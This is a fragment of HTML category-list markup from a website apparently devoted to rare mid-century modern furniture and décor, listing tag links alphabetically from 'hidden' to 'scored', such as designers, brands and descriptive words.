	<li class="cat-item cat-item-6931"><a href="https://raremidcenturymodern.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://raremidcenturymodern.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://raremidcenturymodern.com/category/highview/" >highview</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://raremidcenturymodern.com/category/hillcourt/" >hillcourt</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://raremidcenturymodern.com/category/hilltop/" >hilltop</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://raremidcenturymodern.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://raremidcenturymodern.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://raremidcenturymodern.com/category/hoenig/" >hoenig</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://raremidcenturymodern.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://raremidcenturymodern.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://raremidcenturymodern.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://raremidcenturymodern.com/category/homes/" >homes</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://raremidcenturymodern.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://raremidcenturymodern.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://raremidcenturymodern.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://raremidcenturymodern.com/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://raremidcenturymodern.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://raremidcenturymodern.com/category/hyper-rare/" >hyper-rare</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://raremidcenturymodern.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://raremidcenturymodern.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://raremidcenturymodern.com/category/iguzzini/" >iguzzini</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://raremidcenturymodern.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://raremidcenturymodern.com/category/illum/" >illum</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://raremidcenturymodern.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://raremidcenturymodern.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://raremidcenturymodern.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://raremidcenturymodern.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://raremidcenturymodern.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://raremidcenturymodern.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://raremidcenturymodern.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://raremidcenturymodern.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://raremidcenturymodern.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://raremidcenturymodern.com/category/isophon/" >isophon</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://raremidcenturymodern.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://raremidcenturymodern.com/category/italiana/" >italiana</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://raremidcenturymodern.com/category/iverson/" >iverson</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://raremidcenturymodern.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://raremidcenturymodern.com/category/jacqueline/" >jacqueline</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://raremidcenturymodern.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://raremidcenturymodern.com/category/jakson/" >jakson</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://raremidcenturymodern.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://raremidcenturymodern.com/category/jean-michel/" >jean-michel</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://raremidcenturymodern.com/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://raremidcenturymodern.com/category/jens/" >jens</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://raremidcenturymodern.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://raremidcenturymodern.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://raremidcenturymodern.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://raremidcenturymodern.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://raremidcenturymodern.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://raremidcenturymodern.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://raremidcenturymodern.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://raremidcenturymodern.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://raremidcenturymodern.com/category/kalmar/" >kalmar</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://raremidcenturymodern.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://raremidcenturymodern.com/category/kardiel/" >kardiel</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://raremidcenturymodern.com/category/karel/" >karel</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://raremidcenturymodern.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://raremidcenturymodern.com/category/kees/" >kees</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://raremidcenturymodern.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://raremidcenturymodern.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://raremidcenturymodern.com/category/keppel/" >keppel</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://raremidcenturymodern.com/category/kibri/" >kibri</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://raremidcenturymodern.com/category/kirch/" >kirch</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://raremidcenturymodern.com/category/klok/" >klok</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://raremidcenturymodern.com/category/knoll/" >knoll</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://raremidcenturymodern.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://raremidcenturymodern.com/category/koay/" >koay</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://raremidcenturymodern.com/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://raremidcenturymodern.com/category/kooringal/" >kooringal</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://raremidcenturymodern.com/category/kovacs/" >kovacs</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://raremidcenturymodern.com/category/kristiansen/" >kristiansen</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://raremidcenturymodern.com/category/krrb/" >krrb</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://raremidcenturymodern.com/category/laburnum/" >laburnum</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://raremidcenturymodern.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://raremidcenturymodern.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://raremidcenturymodern.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://raremidcenturymodern.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://raremidcenturymodern.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://raremidcenturymodern.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://raremidcenturymodern.com/category/lasting/" >lasting</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://raremidcenturymodern.com/category/latex/" >latex</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://raremidcenturymodern.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://raremidcenturymodern.com/category/laurids/" >laurids</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://raremidcenturymodern.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://raremidcenturymodern.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://raremidcenturymodern.com/category/lawrin/" >lawrin</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://raremidcenturymodern.com/category/lease/" >lease</a>
</li>
	<li class="cat-item cat-item-6558"><a href="https://raremidcenturymodern.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://raremidcenturymodern.com/category/leland/" >leland</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://raremidcenturymodern.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://raremidcenturymodern.com/category/levenger/" >levenger</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://raremidcenturymodern.com/category/leviton/" >leviton</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://raremidcenturymodern.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://raremidcenturymodern.com/category/lichtstudioflos/" >lichtstudioflos</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://raremidcenturymodern.com/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://raremidcenturymodern.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://raremidcenturymodern.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://raremidcenturymodern.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://raremidcenturymodern.com/category/loet/" >loet</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://raremidcenturymodern.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://raremidcenturymodern.com/category/lortondale/" >lortondale</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://raremidcenturymodern.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://raremidcenturymodern.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://raremidcenturymodern.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://raremidcenturymodern.com/category/lucite/" >lucite</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://raremidcenturymodern.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://raremidcenturymodern.com/category/lumia/" >lumia</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://raremidcenturymodern.com/category/lustron/" >lustron</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://raremidcenturymodern.com/category/luxit/" >luxit</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://raremidcenturymodern.com/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://raremidcenturymodern.com/category/lynnwood/" >lynnwood</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://raremidcenturymodern.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://raremidcenturymodern.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://raremidcenturymodern.com/category/magnin/" >magnin</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://raremidcenturymodern.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://raremidcenturymodern.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://raremidcenturymodern.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://raremidcenturymodern.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://raremidcenturymodern.com/category/marimekko/" >marimekko</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://raremidcenturymodern.com/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://raremidcenturymodern.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://raremidcenturymodern.com/category/martz/" >martz</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://raremidcenturymodern.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://raremidcenturymodern.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://raremidcenturymodern.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://raremidcenturymodern.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://raremidcenturymodern.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://raremidcenturymodern.com/category/matsushita/" >matsushita</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://raremidcenturymodern.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://raremidcenturymodern.com/category/maurizio/" >maurizio</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://raremidcenturymodern.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://raremidcenturymodern.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://raremidcenturymodern.com/category/mazzega/" >mazzega</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://raremidcenturymodern.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://raremidcenturymodern.com/category/mckee/" >mckee</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://raremidcenturymodern.com/category/meade/" >meade</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://raremidcenturymodern.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://raremidcenturymodern.com/category/merle/" >merle</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://raremidcenturymodern.com/category/metlox/" >metlox</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://raremidcenturymodern.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://raremidcenturymodern.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://raremidcenturymodern.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://raremidcenturymodern.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://raremidcenturymodern.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://raremidcenturymodern.com/category/mies/" >mies</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://raremidcenturymodern.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://raremidcenturymodern.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://raremidcenturymodern.com/category/millionaires/" >millionaires</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://raremidcenturymodern.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://raremidcenturymodern.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://raremidcenturymodern.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://raremidcenturymodern.com/category/mira-x/" >mira-x</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://raremidcenturymodern.com/category/modeles/" >modeles</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://raremidcenturymodern.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://raremidcenturymodern.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://raremidcenturymodern.com/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://raremidcenturymodern.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://raremidcenturymodern.com/category/morup/" >morup</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://raremidcenturymodern.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://raremidcenturymodern.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://raremidcenturymodern.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://raremidcenturymodern.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://raremidcenturymodern.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://raremidcenturymodern.com/category/nathalie/" >nathalie</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://raremidcenturymodern.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://raremidcenturymodern.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://raremidcenturymodern.com/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://raremidcenturymodern.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://raremidcenturymodern.com/category/nordisk/" >nordisk</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://raremidcenturymodern.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://raremidcenturymodern.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://raremidcenturymodern.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://raremidcenturymodern.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://raremidcenturymodern.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://raremidcenturymodern.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://raremidcenturymodern.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://raremidcenturymodern.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://raremidcenturymodern.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://raremidcenturymodern.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://raremidcenturymodern.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://raremidcenturymodern.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://raremidcenturymodern.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://raremidcenturymodern.com/category/palacek/" >palacek</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://raremidcenturymodern.com/category/palecek/" >palecek</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://raremidcenturymodern.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://raremidcenturymodern.com/category/palo/" >palo</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://raremidcenturymodern.com/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://raremidcenturymodern.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://raremidcenturymodern.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://raremidcenturymodern.com/category/pentik/" >pentik</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://raremidcenturymodern.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://raremidcenturymodern.com/category/phil-mar/" >phil-mar</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://raremidcenturymodern.com/category/philco/" >philco</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://raremidcenturymodern.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://raremidcenturymodern.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://raremidcenturymodern.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://raremidcenturymodern.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://raremidcenturymodern.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://raremidcenturymodern.com/category/pikarere/" >pikarere</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://raremidcenturymodern.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://raremidcenturymodern.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://raremidcenturymodern.com/category/plycraft/" >plycraft</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://raremidcenturymodern.com/category/ponti/" >ponti</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://raremidcenturymodern.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://raremidcenturymodern.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://raremidcenturymodern.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://raremidcenturymodern.com/category/poul/" >poul</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://raremidcenturymodern.com/category/pre-blenko/" >pre-blenko</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://raremidcenturymodern.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://raremidcenturymodern.com/category/preway/" >preway</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://raremidcenturymodern.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://raremidcenturymodern.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://raremidcenturymodern.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://raremidcenturymodern.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://raremidcenturymodern.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://raremidcenturymodern.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://raremidcenturymodern.com/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://raremidcenturymodern.com/category/quartite/" >quartite</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://raremidcenturymodern.com/category/quinze/" >quinze</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://raremidcenturymodern.com/category/rainier/" >rainier</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://raremidcenturymodern.com/category/ramtin/" >ramtin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://raremidcenturymodern.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://raremidcenturymodern.com/category/rare-1/" >rare-1</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://raremidcenturymodern.com/category/rare-authentic-bruno/" >rare-authentic-bruno</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://raremidcenturymodern.com/category/rare1958blenkowayne/" >rare1958blenkowayne</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://raremidcenturymodern.com/category/rarefibrella/" >rarefibrella</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://raremidcenturymodern.com/category/rarehtf/" >rarehtf</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://raremidcenturymodern.com/category/rarejeanette/" >rarejeanette</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://raremidcenturymodern.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://raremidcenturymodern.com/category/raremid/" >raremid</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://raremidcenturymodern.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://raremidcenturymodern.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://raremidcenturymodern.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://raremidcenturymodern.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://raremidcenturymodern.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://raremidcenturymodern.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://raremidcenturymodern.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://raremidcenturymodern.com/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://raremidcenturymodern.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://raremidcenturymodern.com/category/reimagined/" >reimagined</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://raremidcenturymodern.com/category/renovated/" >renovated</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://raremidcenturymodern.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://raremidcenturymodern.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://raremidcenturymodern.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://raremidcenturymodern.com/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://raremidcenturymodern.com/category/restor/" >restor</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://raremidcenturymodern.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://raremidcenturymodern.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://raremidcenturymodern.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://raremidcenturymodern.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://raremidcenturymodern.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://raremidcenturymodern.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://raremidcenturymodern.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://raremidcenturymodern.com/category/reupholstering/" >reupholstering</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://raremidcenturymodern.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://raremidcenturymodern.com/category/rhododendron/" >rhododendron</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://raremidcenturymodern.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://raremidcenturymodern.com/category/rickover/" >rickover</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://raremidcenturymodern.com/category/rimini/" >rimini</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://raremidcenturymodern.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://raremidcenturymodern.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://raremidcenturymodern.com/category/robsjohn/" >robsjohn</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://raremidcenturymodern.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://raremidcenturymodern.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://raremidcenturymodern.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://raremidcenturymodern.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://raremidcenturymodern.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://raremidcenturymodern.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://raremidcenturymodern.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://raremidcenturymodern.com/category/rway/" >rway</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://raremidcenturymodern.com/category/saarinen/" >saarinen</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://raremidcenturymodern.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://raremidcenturymodern.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://raremidcenturymodern.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://raremidcenturymodern.com/category/salterini/" >salterini</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://raremidcenturymodern.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://raremidcenturymodern.com/category/sarpaneva/" >sarpaneva</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://raremidcenturymodern.com/category/scored/" >scored</a>
</li>
